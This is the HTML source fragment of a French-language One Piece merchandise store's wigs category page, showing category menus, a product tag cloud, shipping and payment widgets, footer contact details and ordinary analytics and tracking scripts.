<li class="cat-item cat-item-3065"><a href="https://onepiece.store/fr/collections/nami-wanted-posters/">Affiches recherchées par Nami</a></li>
<li class="cat-item cat-item-3067"><a href="https://onepiece.store/fr/collections/portgas-d-ace-wanted-posters/">Affiches recherchées par Portgas D. Ace</a></li>
<li class="cat-item cat-item-3069"><a href="https://onepiece.store/fr/collections/rononoa-zoro-wanted-posters/">Rononoa Zoro voulait des affiches</a></li>
<li class="cat-item cat-item-3070"><a href="https://onepiece.store/fr/collections/sanji-wanted-posters/">Affiches recherchées par Sanji</a></li>
<li class="cat-item cat-item-3071"><a href="https://onepiece.store/fr/collections/tony-tony-chopper-wanted-posters/">Affiches recherchées par Tony Tony Chopper</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-226"><a href="https://onepiece.store/fr/collections/one-piece-puzzles/">One Piece Puzzles</a></li>
<li class="cat-item cat-item-231"><a href="https://onepiece.store/fr/collections/one-piece-rugs/">Tapis One Piece</a></li>
<li class="cat-item cat-item-224"><a href="https://onepiece.store/fr/collections/one-piece-wall-arts/">Décorations murales One Piece</a></li>
</ul>
</li>
<li class="cat-item cat-item-3950"><a href="https://onepiece.store/fr/collections/one-piece-egghead-arc/">One Piece Egghead Arc</a></li>
<li class="cat-item cat-item-3859 cat-parent"><a href="https://onepiece.store/fr/collections/one-piece-embroidered-cloth/">One Piece Embroidered Cloth</a><ul class='children'>
<li class="cat-item cat-item-3860"><a href="https://onepiece.store/fr/collections/one-piece-embroidered-hoodie/">One Piece Embroidered Hoodie</a></li>
<li class="cat-item cat-item-3863"><a href="https://onepiece.store/fr/collections/one-piece-embroidered-sweatshirt/">One Piece Embroidered Sweatshirt</a></li>
<li class="cat-item cat-item-3862"><a href="https://onepiece.store/fr/collections/one-piece-embroidered-t-shirt/">One Piece Embroidered T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-197 cat-parent"><a href="https://onepiece.store/fr/collections/one-piece-figures-toys/">One Piece Figurines et Jouets</a><ul class='children'>
<li class="cat-item cat-item-202"><a href="https://onepiece.store/fr/collections/lampes-3d-monobloc/">Lampes 3D One Piece</a></li>
<li class="cat-item cat-item-198"><a href="https://onepiece.store/fr/collections/one-piece-action-figures/">Figurines d&#039;action One Piece</a></li>
<li class="cat-item cat-item-200"><a href="https://onepiece.store/fr/collections/une-piece-funko-pop/">One Piece Funko Pop</a></li>
<li class="cat-item cat-item-201"><a href="https://onepiece.store/fr/collections/one-piece-plushies/">One Piece Peluches</a></li>
</ul>
</li>
<li class="cat-item cat-item-3784"><a href="https://onepiece.store/fr/collections/one-piece-halloween-%f0%9f%91%bb%e2%98%a0%ef%b8%8f/">One Piece Halloween 👻☠️</a></li>
<li class="cat-item cat-item-3744"><a href="https://onepiece.store/fr/collections/one-piece-live-action-collection%e2%9d%a4%ef%b8%8f%f0%9f%94%a5/">One Piece Live Action Collection❤️‍🔥</a></li>
<li class="cat-item cat-item-3933"><a href="https://onepiece.store/fr/collections/one-piece-valentine-collection-%f0%9f%92%9d/">One Piece Valentine Collection 💝</a></li>
<li class="cat-item cat-item-192 cat-parent"><a href="https://onepiece.store/fr/collections/equipement-dentrainement-une-piece/">Équipement d&#039;entraînement One Piece</a><ul class='children'>
<li class="cat-item cat-item-194"><a href="https://onepiece.store/fr/collections/one-piece-compression-long-sleeves/">One Piece Compression (manches longues)</a></li>
<li class="cat-item cat-item-195"><a href="https://onepiece.store/fr/collections/one-piece-tank-tops/">One Piece Débardeurs</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://onepiece.store/fr/collections/autres/">Autres</a></li>
</ul></div><div id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">TAGS POPULAIRES</span><div class="tagcloud"><a href="https://onepiece.store/fr/themes/ace/" class="tag-cloud-link tag-link-234 tag-link-position-1" style="font-size: 18.116788321168pt;" aria-label="Ace (124 produit)" data-no-translation-aria-label="">As</a>
<a href="https://onepiece.store/fr/themes/anime/" class="tag-cloud-link tag-link-1173 tag-link-position-2" style="font-size: 12.700729927007pt;" aria-label="anime (36 produit)" data-no-translation-aria-label="">anime</a>
<a href="https://onepiece.store/fr/themes/boa-hancock/" class="tag-cloud-link tag-link-241 tag-link-position-3" style="font-size: 8pt;" aria-label="Boa Hancock (12 produit)" data-no-translation-aria-label="">Boa Hancock</a>
<a href="https://onepiece.store/fr/themes/brook/" class="tag-cloud-link tag-link-250 tag-link-position-4" style="font-size: 12.394160583942pt;" aria-label="Brook (34 produit)" data-no-translation-aria-label="">Ruisseau</a>
<a href="https://onepiece.store/fr/themes/chopper/" class="tag-cloud-link tag-link-253 tag-link-position-5" style="font-size: 14.948905109489pt;" aria-label="Chopper (61 produit)" data-no-translation-aria-label="">Hachoir</a>
<a href="https://onepiece.store/fr/themes/embroidered/" class="tag-cloud-link tag-link-3352 tag-link-position-6" style="font-size: 10.759124087591pt;" aria-label="embroidered (23 produit)" data-no-translation-aria-label="">brodé</a>
<a href="https://onepiece.store/fr/themes/feed-custom_label_0-onepiece/" class="tag-cloud-link tag-link-1170 tag-link-position-7" style="font-size: 13.722627737226pt;" aria-label="feed-custom_label_0-onepiece (46 produit)" data-no-translation-aria-label="">feed-custom_label_0-onepiece</a>
<a href="https://onepiece.store/fr/themes/feed-custom_label_4-ugly-sweater/" class="tag-cloud-link tag-link-3313 tag-link-position-8" style="font-size: 13.824817518248pt;" aria-label="feed-custom_label_4-ugly-sweater (47 produit)" data-no-translation-aria-label="">feed-custom_label_4-ugly-pull</a>
<a href="https://onepiece.store/fr/themes/franky/" class="tag-cloud-link tag-link-259 tag-link-position-9" style="font-size: 12.087591240876pt;" aria-label="Franky (31 produit)" data-no-translation-aria-label="">Francky</a>
<a href="https://onepiece.store/fr/themes/hoodie1/" class="tag-cloud-link tag-link-3355 tag-link-position-10" style="font-size: 10.759124087591pt;" aria-label="hoodie1 (23 produit)" data-no-translation-aria-label="">sweat à capuche1</a>
<a href="https://onepiece.store/fr/themes/kimono/" class="tag-cloud-link tag-link-1225 tag-link-position-11" style="font-size: 9.2262773722628pt;" aria-label="KIMONO (16 produit)" data-no-translation-aria-label="">KIMONO</a>
<a href="https://onepiece.store/fr/themes/luffy/" class="tag-cloud-link tag-link-242 tag-link-position-12" style="font-size: 22pt;" aria-label="Luffy (298 produit)" data-no-translation-aria-label="">Luffy</a>
<a href="https://onepiece.store/fr/themes/mihawk/" class="tag-cloud-link tag-link-360 tag-link-position-13" style="font-size: 8.4087591240876pt;" aria-label="Mihawk (13 produit)" data-no-translation-aria-label="">mihawk</a>
<a href="https://onepiece.store/fr/themes/nami/" class="tag-cloud-link tag-link-260 tag-link-position-14" style="font-size: 14.540145985401pt;" aria-label="Nami (55 produit)" data-no-translation-aria-label="">Nami</a>
<a href="https://onepiece.store/fr/themes/one-piece/" class="tag-cloud-link tag-link-1140 tag-link-position-15" style="font-size: 19.138686131387pt;" aria-label="one piece (157 produit)" data-no-translation-aria-label="">une pièce</a>
<a href="https://onepiece.store/fr/themes/one-piece-accessories/" class="tag-cloud-link tag-link-2191 tag-link-position-16" style="font-size: 8.7153284671533pt;" aria-label="One Piece Accessories (14 produit)" data-no-translation-aria-label="">Accessoires One Piece</a>
<a href="https://onepiece.store/fr/themes/one-piece-action-figures/" class="tag-cloud-link tag-link-2062 tag-link-position-17" style="font-size: 8.9197080291971pt;" aria-label="one piece action figures (15 produit)" data-no-translation-aria-label="">figurines d&#039;une seule pièce</a>
<a href="https://onepiece.store/fr/themes/one-piece-anime/" class="tag-cloud-link tag-link-1328 tag-link-position-18" style="font-size: 15.970802919708pt;" aria-label="one piece anime (77 produit)" data-no-translation-aria-label="">anime d&#039;une seule pièce</a>
<a href="https://onepiece.store/fr/themes/one-piece-beanies/" class="tag-cloud-link tag-link-2791 tag-link-position-19" style="font-size: 9.2262773722628pt;" aria-label="One Piece Beanies (16 produit)" data-no-translation-aria-label="">Bonnets One Piece</a>
<a href="https://onepiece.store/fr/themes/one-piece-clothing/" class="tag-cloud-link tag-link-2101 tag-link-position-20" style="font-size: 8.7153284671533pt;" aria-label="One Piece Clothing (14 produit)" data-no-translation-aria-label="">One Piece Vêtements</a>
<a href="https://onepiece.store/fr/themes/one-piece-decor/" class="tag-cloud-link tag-link-2374 tag-link-position-21" style="font-size: 8.9197080291971pt;" aria-label="One Piece Decor (15 produit)" data-no-translation-aria-label="">Décor One Piece</a>
<a href="https://onepiece.store/fr/themes/one-piece-decoration/" class="tag-cloud-link tag-link-1966 tag-link-position-22" style="font-size: 11.576642335766pt;" aria-label="One Piece Decoration (28 produit)" data-no-translation-aria-label="">Décoration One Piece</a>
<a href="https://onepiece.store/fr/themes/one-piece-gift/" class="tag-cloud-link tag-link-1921 tag-link-position-23" style="font-size: 15.868613138686pt;" aria-label="One Piece Gift (74 produit)" data-no-translation-aria-label="">Cadeau One Piece</a>
<a href="https://onepiece.store/fr/themes/one-piece-gift-for-fan/" class="tag-cloud-link tag-link-2099 tag-link-position-24" style="font-size: 10.963503649635pt;" aria-label="one piece gift for fan (24 produit)" data-no-translation-aria-label="">cadeau d&#039;une seule pièce pour fan</a>
<a href="https://onepiece.store/fr/themes/one-piece-hoodie/" class="tag-cloud-link tag-link-1007 tag-link-position-25" style="font-size: 16.788321167883pt;" aria-label="One Piece Hoodie (92 produit)" data-no-translation-aria-label="">One Piece Sweat à capuche</a>
<a href="https://onepiece.store/fr/themes/one-piece-knitted-hats/" class="tag-cloud-link tag-link-2792 tag-link-position-26" style="font-size: 9.2262773722628pt;" aria-label="One Piece Knitted Hats (16 produit)" data-no-translation-aria-label="">Bonnets tricotés One Piece</a>
<a href="https://onepiece.store/fr/themes/one-piece-lovers-gift/" class="tag-cloud-link tag-link-1922 tag-link-position-27" style="font-size: 11.065693430657pt;" aria-label="One Piece Lovers Gift (25 produit)" data-no-translation-aria-label="">Cadeau amoureux One Piece</a>
<a href="https://onepiece.store/fr/themes/one-piece-manga/" class="tag-cloud-link tag-link-1918 tag-link-position-28" style="font-size: 8.4087591240876pt;" aria-label="One Piece Manga (13 produit)" data-no-translation-aria-label="">One Piece Mangas</a>
<a href="https://onepiece.store/fr/themes/one-piece-merch/" class="tag-cloud-link tag-link-1917 tag-link-position-29" style="font-size: 16.992700729927pt;" aria-label="One Piece Merch (96 produit)" data-no-translation-aria-label="">One Piece Marchandise</a>
<a href="https://onepiece.store/fr/themes/one-piece-merchandise/" class="tag-cloud-link tag-link-2098 tag-link-position-30" style="font-size: 16.686131386861pt;" aria-label="one piece merchandise (91 produit)" data-no-translation-aria-label="">marchandise d&#039;une seule pièce</a>
<a href="https://onepiece.store/fr/themes/one-piece-store/" class="tag-cloud-link tag-link-1008 tag-link-position-31" style="font-size: 16.686131386861pt;" aria-label="One Piece Store (90 produit)" data-no-translation-aria-label="">One Piece Boutique</a>
<a href="https://onepiece.store/fr/themes/one-piece-wanted-posters/" class="tag-cloud-link tag-link-3073 tag-link-position-32" style="font-size: 13.007299270073pt;" aria-label="One Piece Wanted Posters (39 produit)" data-no-translation-aria-label="">One Piece Affiches recherchées</a>
<a href="https://onepiece.store/fr/themes/one-piece-winter-hats/" class="tag-cloud-link tag-link-2793 tag-link-position-33" style="font-size: 9.2262773722628pt;" aria-label="One Piece Winter Hats (16 produit)" data-no-translation-aria-label="">One Piece Chapeaux d&#039;hiver</a>
<a href="https://onepiece.store/fr/themes/robin/" class="tag-cloud-link tag-link-261 tag-link-position-34" style="font-size: 12.598540145985pt;" aria-label="Robin (35 produit)" data-no-translation-aria-label="">Rouge-gorge</a>
<a href="https://onepiece.store/fr/themes/sabo/" class="tag-cloud-link tag-link-349 tag-link-position-35" style="font-size: 11.474452554745pt;" aria-label="Sabo (27 produit)" data-no-translation-aria-label="">Sabo</a>
<a href="https://onepiece.store/fr/themes/sanji/" class="tag-cloud-link tag-link-251 tag-link-position-36" style="font-size: 14.642335766423pt;" aria-label="Sanji (57 produit)" data-no-translation-aria-label="">Sanji</a>
<a href="https://onepiece.store/fr/themes/sc-10119168-all-over-printed-shirts-714/" class="tag-cloud-link tag-link-1159 tag-link-position-37" style="font-size: 13.824817518248pt;" aria-label="sc-10119168-all-over-printed-shirts-714 (47 produit)" data-no-translation-aria-label="">sc-10119168-chemise-imprimée-714</a>
<a href="https://onepiece.store/fr/themes/sc-10119168-unisex-kimono-981/" class="tag-cloud-link tag-link-1139 tag-link-position-38" style="font-size: 11.576642335766pt;" aria-label="sc-10119168-unisex-kimono-981 (28 produit)" data-no-translation-aria-label="">sc-10119168-kimono-unisexe-981</a>
<a href="https://onepiece.store/fr/themes/sc-10358697-hoodies-1093/" class="tag-cloud-link tag-link-3354 tag-link-position-39" style="font-size: 9.5328467153285pt;" aria-label="sc-10358697-hoodies-1093 (17 produit)" data-no-translation-aria-label="">sc-10358697-sweats à capuche-1093</a>
<a href="https://onepiece.store/fr/themes/shanks/" class="tag-cloud-link tag-link-327 tag-link-position-40" style="font-size: 9.7372262773723pt;" aria-label="Shanks (18 produit)" data-no-translation-aria-label="">Jarrets</a>
<a href="https://onepiece.store/fr/themes/trafalgar-law/" class="tag-cloud-link tag-link-254 tag-link-position-41" style="font-size: 16.07299270073pt;" aria-label="Trafalgar Law (79 produit)" data-no-translation-aria-label="">Loi de Trafalgar</a>
<a href="https://onepiece.store/fr/themes/ugly/" class="tag-cloud-link tag-link-1174 tag-link-position-42" style="font-size: 15.153284671533pt;" aria-label="ugly (63 produit)" data-no-translation-aria-label="">laid</a>
<a href="https://onepiece.store/fr/themes/usopp/" class="tag-cloud-link tag-link-252 tag-link-position-43" style="font-size: 12.700729927007pt;" aria-label="Usopp (36 produit)" data-no-translation-aria-label="">Usopp</a>
<a href="https://onepiece.store/fr/themes/whitebeard/" class="tag-cloud-link tag-link-264 tag-link-position-44" style="font-size: 10.963503649635pt;" aria-label="Whitebeard (24 produit)" data-no-translation-aria-label="">Barbe blanche</a>
<a href="https://onepiece.store/fr/themes/zoro/" class="tag-cloud-link tag-link-243 tag-link-position-45" style="font-size: 19.240875912409pt;" aria-label="Zoro (160 produit)" data-no-translation-aria-label="">Zoro</a></div></div></div><!-- #secondary -->
<div class="filters close-drawer"></div>
</div>

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="f96d6f67018dfcbbf8e3de46504f9c2c" class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Livraison internationale</span><div class="textwidget custom-html-widget"><p>Nous livrons dans plus de 200 pays
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Achetez en toute confiance</span><div class="textwidget custom-html-widget"><p>
	Protégé 24h/24 et 7j/7 des clics à la livraison
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Garantie internationale</span><div class="textwidget custom-html-widget"><p>
	Offert dans le pays d&#039;utilisation
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Paiement sécurisé 100%</span><div class="textwidget custom-html-widget"><p>
	PayPal/MasterCard/Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-18" class="widget widget_text"><span class="gamma widget-title">💝 Carte Cadeau Boutique One Piece ✨</span>			<div class="textwidget"><p><a href="https://onepiece.store/shop/one-piece-store-gift-card/"><img decoding="async" class="aligncenter" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/one-piece-giftcard.jpg" alt="carte cadeau une pièce - One Piece Store" /></a></p>
</div>
		</div><div id="text-10" class="widget widget_text"><span class="gamma widget-title">Notre compagnie</span>			<div class="textwidget"><ul>
<li><a href="https://onepiece.store/fr/a-propos-de-nous/">À propos de nous</a></li>
<li><a href="https://onepiece.store/fr/terms-conditions/"><span style="font-weight: 400;">termes et conditions</span></a></li>
<li><a href="https://onepiece.store/fr/privacy-policies/">Les politiques de confidentialité</a></li>
<li><a href="https://onepiece.store/fr/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA - Politique de droit d&#039;auteur</span></a></li>
<li><a href="https://onepiece.store/fr/ca-sb657-loi-sur-la-transparence-de-la-chaine-dapprovisionnement/">CA SB657 : Loi sur la transparence de la chaîne d&#039;approvisionnement</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Soutien</span>			<div class="textwidget"><ul>
<li><a href="https://onepiece.store/fr/shipping-delivery-policies/"><span style="font-weight: 400;">Politiques d&#039;expédition et de livraison</span></a></li>
<li><a href="https://onepiece.store/fr/modalites-de-paiement/"><span style="font-weight: 400;">Modalités de paiement</span></a></li>
<li><a href="https://onepiece.store/fr/return-refund-policies/"><span style="font-weight: 400;">Politiques de retour et de remboursement</span></a></li>
<li><a href="https://onepiece.store/fr/nous-contacter/">Nous contacter</a></li>
<li><a href="https://onepiece.store/fr/customer-help/">Aide à la clientèle (FAQ)</a></li>
<li><a href="https://onepiece.store/fr/wholesale/">Vente entière</a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">NOUS CONTACTER</span>			<div class="textwidget"><p><strong>Notre siège social</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;13918 50th Dr SE Snohomish, WA 98296, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">13918 50th Dr SE Snohomish, WA 98296, États-Unis</span><br />
<strong>Notre entrepôt</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Building 10, Ping An Garden, Wutaizha, Wuhan, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">Bâtiment 10, Ping An Garden, Wutaizha, Wuhan, CN</span><i><br />
</i>Heure : 9 h 00 - 17 h 00 (du lundi au vendredi)<br />
E-mail: <strong><a href="mailto:contact@onepiece.store">contact@onepiece.store</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="dc098335a252f95531450e0b44a49b05" class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© One Piece Marchandise</strong><br />
Marchandise officielle One Piece</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright size-full wp-image-183" src="https://onepiece.b-cdn.net/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<template id="tp-language" data-tp-language="fr_FR"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/fr\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/fr\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-top-right trp-color-dark flags-full-names" >
            <div data-rocket-location-hash="678cc30637a4fbedd7de5266db56f626" id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="French">French				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div data-rocket-location-hash="062dcefccc80a87c11d8eafef7440140" class="trp-language-wrap trp-language-wrap-top"><a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="French">French</a>                    <a href="https://onepiece.store/collections/one-piece-wigs-hair/"
                         title="English">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English					          </a>
                                    <a href="https://onepiece.store/vi/bo-suu-tap/one-piece-wigs-hair/"
                         title="Vietnamese">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/vi.png" width="18" height="12" alt="vi" title="Vietnamese">Vietnamese					          </a>
                                    <a href="https://onepiece.store/de/sammlungen/one-piece-wigs-hair/"
                         title="German">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="German">German					          </a>
                                    <a href="https://onepiece.store/bg/колекции/one-piece-wigs-hair/"
                         title="Bulgarian">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/bg_BG.png" width="18" height="12" alt="bg_BG" title="Bulgarian">Bulgarian					          </a>
                                    <a href="https://onepiece.store/es/colecciones/pelucas-de-pelo-de-una-pieza/"
                         title="Spanish">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish					          </a>
                </div>            </div>
        </div>

    <script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Accueil",
                "@id": "https:\/\/onepiece.store\/fr"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Boutique",
                "@id": "https:\/\/onepiece.store\/fr\/shop\/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "One Piece Cosplay",
                "@id": "https:\/\/onepiece.store\/fr\/collections\/cosplay-une-piece\/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "One Piece Wigs &amp;amp; Hair",
                "@id": "https:\/\/onepiece.store\/fr\/collections\/one-piece-wigs-hair\/"
            }
        }
    ]
}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=PageView&noscript=1&eid=132393226506180756804e99-f2b9-4890-90dc-81cdf80c6877&cd%5Bcategories%5D=One+Piece+Cosplay%2C+One+Piece+Wigs+%26+Hair&cd%5Bpage_title%5D=One+Piece+Wigs+%26+Hair&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=191&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Ffr%2Fcollections%2Fone-piece-wigs-hair%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=ViewCategory&noscript=1&eid=13239322650618075d2aa6e6-98c2-4f77-a78f-9e7ccf15e7d9&cd%5Bcontent_type%5D=product&cd%5Bcontent_category%5D=One+Piece+Cosplay&cd%5Bcontent_name%5D=One+Piece+Wigs+%26+Hair&cd%5Bcontent_ids%5D=%5B%228604%22%2C%228554%22%2C%228529%22%2C%2240269%22%2C%2265801%22%5D&cd%5Bpage_title%5D=One+Piece+Wigs+%26+Hair&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=191&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Ffr%2Fcollections%2Fone-piece-wigs-hair%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&el=One+Piece+Wigs+%26+Hair+-+Category&pr0id=65801&pr0nm=One+Piece+Cosplay+-+75cm+Long+Curly+Wavy+Orange+Nami+Cosplay+Wig&pr0ca=One+Piece+Cosplay%2FOne+Piece+Wigs+%26+Hair&pr0pr=39.21&pr0qt=1&pr1id=40269&pr1nm=One+Piece+Film%3A+Red+-+Nami+Cosplay+Costumes&pr1ca=One+Piece+Cosplay%2FNami+Merch%2FOne+Piece+Charactors%2FOne+Piece+Wigs+%26+Hair%2FOne+Piece+Women+Cosplay&pr1pr=64.5&pr1qt=1&pr2id=8529&pr2nm=One+Piece+anime+Cosplay+Female++-++Nami+Wig+Hair+official+merch&pr2ca=Nami+Merch%2FOne+Piece+Cosplay%2FOne+Piece+Wigs+%26+Hair&pr2pr=49.99&pr2qt=1&pr3id=8554&pr3nm=One+Piece+anime+Costume++-++Luffy+Wig+Hair+official+merch&pr3ca=Monkey+D+Luffy+Merch%2FOne+Piece+Wigs+%26+Hair&pr3pr=0&pr3qt=1&pr4id=8604&pr4nm=One+Piece+anime+Costume++-++Zoro+Wig+Hair+official+merch&pr4ca=One+Piece+Wigs+%26+Hair%2FRononoa+Zoro+Merch&pr4pr=49.99&pr4qt=1&pa=detail" alt="Google Analytics"></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/TDddRA/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" id="trp-dynamic-translator-js-extra">
/* <![CDATA[ */
var trp_data = {"trp_custom_ajax_url":"https:\/\/onepiece.store\/wp-content\/plugins\/translatepress-multilingual\/includes\/trp-ajax.php","trp_wp_ajax_url":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trp_language_to_query":"fr_FR","trp_original_language":"en_US","trp_current_language":"fr_FR","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","#billing_country","#shipping_country","#billing_state","#shipping_state","#select2-billing_country-results","#select2-billing_state-results","#select2-shipping_country-results","#select2-shipping_state-results","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button'], 